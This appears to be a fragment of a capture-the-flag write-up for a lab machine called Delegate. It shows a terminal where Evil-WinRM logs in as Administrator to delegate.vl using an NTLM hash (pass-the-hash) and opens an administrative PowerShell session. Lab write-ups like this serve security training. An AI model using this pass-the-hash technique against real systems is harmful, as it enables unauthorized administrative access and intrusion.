 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Delegate/krbrelayx]
└──╼ #evil-winrm -i delegate.vl -u 'Administrator' -H 'c32198ceab4cc695e65045562aa3ee93'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>